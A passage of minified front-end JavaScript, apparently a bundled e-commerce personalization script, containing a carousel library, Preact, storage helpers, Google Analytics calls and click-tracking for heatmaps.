0].pageX,this.drag.startY=e.touches[0].pageY)}},{key:"touchendHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"touchmoveHandler",value:function(e){if(e.stopPropagation(),null===this.drag.letItGo&&(this.drag.letItGo=Math.abs(this.drag.startY-e.touches[0].pageY)<Math.abs(this.drag.startX-e.touches[0].pageX)),this.pointerDown&&this.drag.letItGo){e.preventDefault(),this.drag.endX=e.touches[0].pageX,this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mousedownHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.preventDefault(),e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.pageX)}},{key:"mouseupHandler",value:function(e){e.stopPropagation(),this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.enableTransition(),this.drag.endX&&this.updateAfterDrag(),this.clearDrag()}},{key:"mousemoveHandler",value:function(e){if(e.preventDefault(),this.pointerDown){"A"===e.target.nodeName&&(this.drag.preventClick=!0),this.drag.endX=e.pageX,this.selector.style.cursor="-webkit-grabbing",this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing;var t=(this.config.loop?this.currentSlide+this.perPage:this.currentSlide)*(this.selectorWidth/this.perPage),n=this.drag.endX-this.drag.startX,i=this.config.rtl?t+n:t-n;this.sliderFrame.style[this.transformProperty]="translate3d("+(this.config.rtl?1:-1)*i+"px, 0, 0)"}}},{key:"mouseleaveHandler",value:function(e){this.pointerDown&&(this.pointerDown=!1,this.selector.style.cursor="-webkit-grab",this.drag.endX=e.pageX,this.drag.preventClick=!1,this.enableTransition(),this.updateAfterDrag(),this.clearDrag())}},{key:"clickHandler",value:function(e){this.drag.preventClick&&e.preventDefault(),this.drag.preventClick=!1}},{key:"remove",value:function(e,t){if(e<0||e>=this.innerElements.length)throw new Error("Item to remove doesn't exist 😭");var n=e<this.currentSlide,i=this.currentSlide+this.perPage-1===e;(n||i)&&this.currentSlide--,this.innerElements.splice(e,1),this.buildSliderFrame(),t&&t.call(this)}},{key:"insert",value:function(e,t,n){if(t<0||t>this.innerElements.length+1)throw new Error("Unable to inset it at this index 😭");if(-1!==this.innerElements.indexOf(e))throw new Error("The same item in a carousel? Really? Nope 😭");var i=t<=this.currentSlide>0&&this.innerElements.length;this.currentSlide=i?this.currentSlide+1:this.currentSlide,this.innerElements.splice(t,0,e),this.buildSliderFrame(),n&&n.call(this)}},{key:"prepend",value:function(e,t){this.insert(e,0),t&&t.call(this)}},{key:"append",value:function(e,t){this.insert(e,this.innerElements.length+1),t&&t.call(this)}},{key:"destroy",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments[1];if(this.detachEvents(),this.selector.style.cursor="auto",e){for(var n=document.createDocumentFragment(),i=0;i<this.innerElements.length;i++)n.appendChild(this.innerElements[i]);this.selector.innerHTML="",this.selector.appendChild(n),this.selector.removeAttribute("style")}t&&t.call(this)}}],[{key:"mergeSettings",value:function(e){var t={selector:".siema",duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!1,rtl:!1,onInit:function(){},onChange:function(){}},n=e;for(var i in n)t[i]=n[i];return t}},{key:"webkitOrNot",value:function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"}}]),e}();t.default=s,e.exports=t.default}])},(e,t)=>{"use strict";const n=window;t.event=function(e,t,i){const r=n.ga;r&&"function"==typeof r&&r("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:i,nonInteraction:1});const a=n._gaq;a&&a.push&&(e&&a.push(["_setAccount",e]),a.push(["_trackEvent","convertcart",t,null,i,!0]))},t.pageView=function(e,t){const i=n.ga;i&&i("send","pageview",t);const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var i,r,a;if(Array.isArray(t)){if((i=t.length)!=n.length)return!1;for(r=i;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((i=(a=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=i;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,a[r]))return!1;for(r=i;0!=r--;){var s=a[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return p},init:function(){return l}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a=window.localStorage;class s{constructor(){const e="ccart-storage-test-key";a.setItem(e,"1"),a.removeItem(e)}getType(){return"localStorage"}get(e){const t=a.getItem(e);return t&&function(e){try{return i.default.parse(e),!0}catch(e){return!1}}(t)?i.default.parse(t):void 0}getKeys(){return Object.keys(a)}set(e,t){a.setItem(e,i.default.stringify(t))}remove(e){a.removeItem(e)}}class o{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let c;function l(){try{c=new s}catch(e){c=new o}}function p(){return c}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return c},regenTabId:function(){return p}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-tab-id";let s;function o(){const e=(0,i.default)();return sessionStorage.setItem(a,e),e}function c(){try{s=sessionStorage.getItem(a)||o()}catch(e){s=(0,i.default)()}}function l(){return s}function p(){s=o()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return c},canFlushTab:function(){return u},init:function(){return d}});const i=s(n(21)),r=n(12),a=n(13);function s(e){return e&&e.__esModule?e:{default:e}}const o=5e3,c="cc-heart-beat",l={},p=Date.now();function d(){"localStorage"===(0,r.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(c,`${(0,a.getTabId)()}.${(0,i.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===c&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,a.getTabId)()&&(0,a.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,a.getTabId)())return!0;{const t=l[e],n=Date.now()-o;return!(t&&t>n)&&!(p>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>x,Fragment:()=>b,_unmount:()=>O,cloneElement:()=>R,createContext:()=>D,createElement:()=>m,createRef:()=>v,h:()=>m,hydrate:()=>A,isValidElement:()=>r,options:()=>i,render:()=>N,toChildArray:()=>_});var i,r,a,s,o,c,l,p={},d=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function f(e){var t=e.parentNode;t&&t.removeChild(e)}function m(e,t,n){var i,r,a,s,o=arguments;if(t=h({},t),arguments.length>3)for(n=[n],i=3;i<arguments.length;i++)n.push(o[i]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(r in e.defaultProps)void 0===t[r]&&(t[r]=e.defaultProps[r]);return s=t.key,null!=(a=t.ref)&&delete t.ref,null!=s&&delete t.key,g(e,t,s,a)}function g(e,t,n,r){var a={type:e,props:t,key:n,ref:r,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return i.vnode&&i.vnode(a),a}function v(){return{}}function b(e){return e.children}function x(e,t){this.props=e,this.context=t}function w(e,t){if(null==t)return e.__p?w(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?w(e):null}function y(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return y(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===a.push(e)||o!==i.debounceRendering)&&(o=i.debounceRendering,(i.debounceRendering||s)(S))}function S(){var e;for(a.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=a.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,i,r,a,s,o,c){var l,u,h,m,g,v,b,x=n&&n.__k||d,y=x.length;if(o==p&&(o=null!=a?a[0]:y?w(n,0):null),l=0,t.__k=_(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=x[l])||h&&n.key==h.key&&n.type===h.type)x[l]=void 0;else for(u=0;u<y;u++){if((h=x[u])&&n.key==h.key&&n.type===h.type){x[u]=void 0;break}h=null}if(m=M(e,n,h=h||p,i,r,a,s,null,o,c),(u=n.ref)&&h.ref!=u&&(b||(b=[])).push(u,n.__c||m,n),null!=m){if(null==v&&(v=m),null!=n.l)m=n.l,n.l=null;else if(a==h||m!=o||null==m.parentNode){e:if(null==o||o.parentNode!==e)e.appendChild(m);else{for(g=o,u=0;(g=g.nextSibling)&&u<y;u+=2)if(g==m)break e;e.insertBefore(m,o)}"option"==t.type&&(e.value="")}o=m.nextSibling,"function"==typeof t.type&&(t.l=m)}}return l++,n})),t.__e=v,null!=a&&"function"!=typeof t.type)for(l=a.length;l--;)null!=a[l]&&f(a[l]);for(l=y;l--;)null!=x[l]&&O(x[l],x[l]);if(b)for(l=0;l<b.length;l++)I(b[l],b[++l],b[++l])}function _(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var i=0;i<e.length;i++)_(e[i],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return g(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=g(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function E(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function T(e,t,n,i,r){var a,s,o,c,l;if("key"===(t=r?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(a=e.style,"string"==typeof n)a.cssText=n;else{if("string"==typeof i&&(a.cssText="",i=null),i)for(s in i)n&&s in n||E(a,s,"");if(n)for(o in n)i&&n[o]===i[o]||E(a,o,n[o])}else"o"===t[0]&&"n"===t[1]?(c=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(i||e.addEventListener(t,P,c),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,P,c)):"list"!==t&&"tagName"!==t&&"form"!==t&&!r&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function P(e){return this.u[e.type](i.event?i.event(e):e)}function M(e,t,n,r,a,s,o,c,l,p){var d,u,f,m,g,v,w,y,k,S,_=t.type;if(void 0!==t.constructor)return null;(d=i.__b)&&d(t);try{e:if("function"==typeof _){if(y=t.props,k=(d=_.contextType)&&r[d.__c],S=d?k?k.props.value:d.__p:r,n.__c?w=(u=t.__c=n.__c).__p=u.__E:("prototype"in _&&_.prototype.render?t.__c=u=new _(y,S):(t.__c=u=new x(y,S),u.constructor=_,u.render=L),k&&k.sub(u),u.props=y,u.state||(u.state={}),u.context=S,u.__n=r,f=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=_.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,_.getDerivedStateFromProps(y,u.__s)),f)null==_.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&o.push(u);else{if(null==_.getDerivedStateFromProps&&null==c&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(y,S),!c&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(y,u.__s,S)){for(u.props=y,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,d=0;d<t.__k.length;d++)t.__k[d]&&(t.__k[d].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(y,u.__s,S)}for(m=u.props,g=u.state,u.context=S,u.props=y,u.state=u.__s,(d=i.__r)&&d(t),u.__d=!1,u.__v=t,u.__P=e,d=u.render(u.props,u.state,u.context),t.__k=null!=d&&d.type==b&&null==d.key?d.props.children:d,null!=u.getChildContext&&(r=h(h({},r),u.getChildContext())),f||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(m,g)),C(e,t,n,r,a,s,o,l,p),u.base=t.__e;d=u.__h.pop();)u.__s&&(u.state=u.__s),d.call(u);f||null==m||null==u.componentDidUpdate||u.componentDidUpdate(m,g,v),w&&(u.__E=u.__p=null)}else t.__e=z(n.__e,t,n,r,a,s,o,p);(d=i.diffed)&&d(t)}catch(e){i.__e(e,t,n)}return t.__e}function $(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){i.__e(e,n.__v)}i.__c&&i.__c(t)}function z(e,t,n,i,r,a,s,o){var c,l,u,h,f=n.props,m=t.props;if(r="svg"===t.type||r,null==e&&null!=a)for(c=0;c<a.length;c++)if(null!=(l=a[c])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,a[c]=null;break}if(null==e){if(null===t.type)return document.createTextNode(m);e=r?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),a=null}return null===t.type?f!==m&&(null!=a&&(a[a.indexOf(e)]=null),e.data=m):t!==n&&(null!=a&&(a=d.slice.call(e.childNodes)),u=(f=n.props||p).dangerouslySetInnerHTML,h=m.dangerouslySetInnerHTML,o||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,i,r){var a;for(a in n)a in t||T(e,a,null,n[a],i);for(a in t)r&&"function"!=typeof t[a]||"value"===a||"checked"===a||n[a]===t[a]||T(e,a,t[a],n[a],i)}(e,m,f,r,o),t.__k=t.props.children,h||C(e,t,n,i,"foreignObject"!==t.type&&r,a,s,p,o),o||("value"in m&&void 0!==m.value&&m.value!==e.value&&(e.value=null==m.value?"":m.value),"checked"in m&&void 0!==m.checked&&m.checked!==e.checked&&(e.checked=m.checked))),e}function I(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){i.__e(e,n)}}function O(e,t,n){var r,a,s;if(i.unmount&&i.unmount(e),(r=e.ref)&&I(r,null,t),n||"function"==typeof e.type||(n=null!=(a=e.__e)),e.__e=e.l=null,null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){i.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(s=0;s<r.length;s++)r[s]&&O(r[s],t,n);null!=a&&f(a)}function L(e,t,n){return this.constructor(e,n)}function N(e,t,n){var r,a,s;i.__p&&i.__p(e,t),a=(r=n===c)?null:n&&n.__k||t.__k,e=m(b,null,[e]),s=[],M(t,r?t.__k=e:(n||t).__k=e,a||p,p,void 0!==t.ownerSVGElement,n&&!r?[n]:a?null:d.slice.call(t.childNodes),s,!1,n||p,r),$(s,e)}function A(e,t){N(e,t,c)}function R(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=d.slice.call(arguments,2)),g(e.type,t,t.key||e.key,t.ref||e.ref)}function D(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,i){return i!==t},e.children(t)},Provider:function(e){var i,r=this;return this.getChildContext||(i=[],this.getChildContext=function(){return t[n.__c]=r,t},this.shouldComponentUpdate=function(e){i.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){i.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){i.splice(i.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}i={},r=function(e){return null!=e&&void 0===e.constructor},x.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},x.prototype.forceUpdate=function(e){var t,n,i,r=this.__v,a=this.__v.__e,s=this.__P;s&&(t=!1!==e,n=[],i=M(s,r,h({},r),this.__n,void 0!==s.ownerSVGElement,null,n,t,null==a?w(r):a),$(n,r),i!=a&&y(r)),e&&e()},x.prototype.render=b,a=[],s="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,o=i.debounceRendering,i.__e=function(e,t,n){for(var i;t=t.__p;)if((i=t.__c)&&!i.__p)try{if(i.constructor&&null!=i.constructor.getDerivedStateFromError)i.setState(i.constructor.getDerivedStateFromError(e));else{if(null==i.componentDidCatch)continue;i.componentDidCatch(e)}return k(i.__E=i)}catch(t){e=t}throw e},c=p,l=0},e=>{"use strict";e.exports=async function(e,t){const n=window.ccFetch||window.ccFetchPromise&&await window.ccFetchPromise||window.fetch,i=await n(e,t);if(i.status>=400)throw new Error(`server returned status ${i.status}`);return i.json()}},(e,t)=>{"use strict";const n={contains:(e,t)=>e.indexOf(t)>=0,equals:(e,t)=>e===t,starts:(e,t)=>e.substr(0,t.length)===t,ends:(e,t)=>e.length>=t.length&&e.substr(e.length-t.length)===t,regexp:(e,t)=>new RegExp(t).test(e),iregexp:(e,t)=>new RegExp(t,"i").test(e)},i={s:1e3,m:6e4,h:36e5,d:864e5};t.stringListen=function(e,t,i){let r=e.op,a=!1;"!"===r[0]&&(a=!0,r=r.substr(1));let s=!!t&&n[r](t,e.rhs);a&&(s=!s),i(s)},t.getTime=function(e,t){return e.unit?e.value*i[e.unit]:e*i[t]},t.timeListen=function(e,t,n,i){">="===t?e>=n?i(!0):(i(!1),setTimeout((()=>i(!0)),n-e)):"<"===t&&(e<n?(i(!0),setTimeout((()=>i(!1)),n-e)):i(!1))},t.multiListen=function(e,t,n){let i=e.op,r=!1;"!"===i[0]&&(r=!0,i=i.substr(1));let a=e.rhs.indexOf(t)>=0;r&&(a=!a),n(a)}},(e,t,n)=>{"use strict";const i=n(0),r=n(5);e.exports=function(e,t,n){return r(t).then((t=>{const r=[];if(t){const a=i.zepto.fragment(n);for(let n=0;n<a.length;n+=1){const i=a[n];r.push(i),"append-to"===e?t.appendChild(i):"prepend-to"===e?t.insertBefore(i,t.childNodes[n]):"insert-after"===e?t.parentNode.insertBefore(i,t.nextSibling):"insert-before"!==e&&"replace"!==e||t.parentNode.insertBefore(i,t)}"replace"===e&&(t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t))}return r}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getPageId:function(){return c},getRefPageId:function(){return l},init:function(){return o}});const i=r(n(21));function r(e){return e&&e.__esModule?e:{default:e}}const a="cc-ref-page-id";let s;function o(e){s=e||(s=(0,i.default)(6),s)}function c(){return s}function l(){try{const t=sessionStorage.getItem(a)||null;return e=s,sessionStorage.setItem(a,e),t}catch(e){return null}var e}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});const i=r(n(109));function r(e){return e&&e.__esModule?e:{default:e}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:6;return(0,i.default)("0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",e)}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});const n=window.cc9312JSON||window.JSON},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return f},onDocClick:function(){return u}});const i=n(184),r=n(185),a=n(24),s=n(3),o=n(15),c=n(114),l="__CCIFRAME__",p="data-cc-heatmap",d=e=>void 0===e;function u(e,t,n){h(e,(()=>null),t,n)}function h(e,t,n,u){const h=e.target;if(function(e){return!e.hasOwnProperty("isTrusted")||e.isTrusted}(e)&&h&&!function(){const e=document.body;return!!e.hasAttribute&&e.hasAttribute(p)}()){const p=h.closest&&h.closest("a")||h,{x:f,y:m}=function(e,t){const n=t.getBoundingClientRect&&t.getBoundingClientRect()||{},i=e.offsetX||e.clientX-n.left,r=e.offsetY||e.clientY-n.top,a=d(n.left)?null:10*Math.round(i/10),s=d(n.top)?null:10*Math.round(r/10);return{x:d(n.width)||null===a?null:Math.round(a/n.width*100),y:d(n.height)||null===s?null:Math.round(s/n.height*100)}}(e,p),{campaignId:g,variant:v}=(0,i.getCampaignInfo)(p),b=(0,a.getSelector)(p),x=n?`${n}${l}${b}`:b,w=(0,c.getOptimalSelector)(p),y=u?`${u}${l}${w}`:w,k=(0,s.log)({event:o.EventType.clicked,selector:x,optimalSelector:y,content:(0,a.getContent)(p),href:(0,a.getHref)(p),x:f,y:m,campaignId:g,variant:v}),S=t(p);if(S)for(const e of S){(0,s.log)({event:`${e}Clicked`,content:(0,a.getContent)(p),href:(0,a.getHref)(p),campaignId:g,variant:v,srcEventId:k});const t=window.gtag;t&&"function"==typeof t&&t("event",`${e}Clicked`,{event_category:"convertcart"})}const C=(0,r.getCustomEvent)(p);if(C&&((0,s.log)(C),"recoClicked"===C.event)){const e=window.gtag;e&&"function"==typeof e&&e("event","weaveClicked",{event_category:"convertcart",productId:C.destId,campaignId:C.campaignId,blockId:C.blockId})}}}function f(e){document.addEventListener("click",(t=>h(t,e,void 0,void 0)),!0)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getContent:function(){return p},getHref:function(){return d},getSelector:function(){return c}});const i=n(186),r=n(25),a=s(n(113));function s(e){return e&&e.__esModule?e:{default:e}}function o(e,t){return e.getAttribute&&e.getAttribute(t)||null}function c(e){let t=e;const n=[];for(;t&&"BODY"!==t.tagName&&"HTML"!==t.tagName;){const e=l(t);e&&n.unshift(e),t=t.parentNode}return n.join(">")}function l(e){const t=e.tagName;let n=t?t.toLowerCase():null;const a=o(e,"id"),s=o(e,"class");if(a&&(n+=`#${(0,i.cssEscape)(a)}`),s){const e=s.trim().split(/\s+/).filter((e=>e&&(0,r.isValidClass)(e)&&!(0,r.isUUID)(e)&&!(0,r.isExcluded)(e))).map((e=>(0,i.cssEscape)(e)));e.length&&(n+=`.${e.join(".")}`)}if(n){const t=function(e){const t=e&&e.parentNode?e.parentNode.childNodes:null;if(t&&t.length>1){const n=[];for(let e=0;e<t.length;e++)t[e].nodeType===Node.ELEMENT_NODE&&n.push(t[e]);if(n.length>1)for(let t=0;t<n.length;t++)if(n[t]===e)return t+1}return-1}(e);t>0&&(n+="$["+t+"]")}return n}function p(e){if(e){const t=e.nodeName,n=["H1","H2","H3","H4","H5","H6"];if(["A","SPAN","STRONG","LABEL","LI","P","DIV","BUTTON"].indexOf(t)>-1||n.indexOf(t)>-1)return e.textContent&&(0,a.default)(e.textContent,0,50).trim();if("IMG"===t){const t=e.getAttribute("alt");return t&&(0,a.default)(t,0,50).trim()}return null}return null}function d(e){const t=e.getAttribute&&e.getAttribute("href")||null;if(t&&/^data\:/.test(t)){const e=t?t.match(/^data\:[^\;]+;base64/):null;return(e&&e.length?e[0]:null)||null}return t&&t.length>2e3?`${(0,a.default)(t,0,1997)}...`:t}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{isExcluded:function(){return a},isUUID:function(){return i},isValidClass:function(){return r}});const n=["active","ui-draggable","ui-draggable-handle"];function i(e){return/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(e)}function r(e){return/-?[_a-zA-Z]+[_-a-zA-Z0-9]*/.test(e)}function a(e){return n.indexOf(e)>=0||/hover/i.test(e)}},(e,t,n)=>{"use strict";n.r(t),n.d(t,{useCallback:()=>b,useContext:()=>x,useDebugValue:()=>w,useEffect:()=>h,useImperativeHandle:()=>g,useLayoutEffect:()=>f,useMemo:()=>v,useReducer:()=>u,useRef:()=>m,useState:()=>d});var i,r,a=n(16),s=[],o=a.options.__r;a.options.__r=function(e){o&&o(e),i=0,(r=e.__c).__H&&(r.__H.t=C(r.__H.t))};var c=a.options.diffed;a.options.diffed=function(e){c&&c(e);var t=e.__c;if(t){var n=t.__H;n&&(n.u=(n.u.some((function(e){e.ref&&(e.ref.current=e.createHandle())})),[]),n.i=C(n.i))}};var l=a.options.unmount;function p(e){a.options.__h&&a.options.__h(r);var t=r.__H||(r.__H={o:[],t:[],i:[],u:[]});return e>=t.o.length&&t.o.push({}),t.o[e]}function d(e){return u(P,e)}function u(e,t,n){var a=p(i++);return a.__c||(a.__c=r,a.v=[n?n(t):P(null,t),function(t){var n=e(a.v[0],t);a.v[0]!==n&&(a.v[0]=n,a.__c.setState({}))}]),a.v}function h(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.t.push(n),y(r))}function f(e,t){var n=p(i++);T(n.l,t)&&(n.v=e,n.l=t,r.__H.i.push(n))}function m(e){return v((function(){return{current:e}}),[])}function g(e,t,n){var a=p(i++);T(a.l,n)&&(a.l=n,r.__H.u.push({ref:e,createHandle:t}))}function v(e,t){var n=p(i++);return T(n.l,t)?(n.l=t,n.m=e,n.v=e()):n.v}function b(e,t){return v((function(){return e}),t)}function x(e){var t=r.context[e.__c];if(!t)return e.__p;var n=p(i++);return null==n.v&&(n.v=!0,t.sub(r)),t.props.value}function w(e,t){a.options.useDebugValue&&a.options.useDebugValue(t?t(e):e)}a.options.unmount=function(e){l&&l(e);var t=e.__c;if(t){var n=t.__H;n&&n.o.forEach((function(e){return e.p&&e.p()}))}};var y=function(){};function k(){s.some((function(e){e.s=!1,e.__P&&(e.__H.t=C(e.__H.t))})),s=[]}if("undefined"!=typeof window){var S=a.options.requestAnimationFrame;y=function(e){(!e.s&&(e.s=!0)&&1===s.push(e)||S!==a.options.requestAnimationFrame)&&(S=a.options.requestAnimationFrame,(a.options.requestAnimationFrame||function(e){var t=function(){clearTimeout(n),cancelAnimationFrame(i),setTimeout(e)},n=setTimeout(t,100),i=requestAnimationFrame(t)})(k))}}function C(e){return e.forEach(_),e.forEach(E),[]}function _(e){e.p&&e.p()}function E(e){var t=e.v();"function"==typeof t&&(e.p=t)}function T(e,t){return!e||t.some((function(t,n){return t!==e[n]}))}function P(e,t){return"function"==typeof t?t(e):t}},(e,t,n)=>{"use strict";const i=n(60),r=n(61),a=n(62);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function o(e,t){return t.encode?t.strict?i(e):encodeURIComponent(e):e}function c(e,t){return t.decode?r(e):e}function l(e){return Array.isArray(e)?e.sort():"object"==typeof e?l(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function p(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function d(e){const t=(e=p(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function u(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function h(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,i)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===i[e]&&(i[e]={}),i[e][t[1]]=n):i[e]=n};case"bracket":return(e,n,i)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 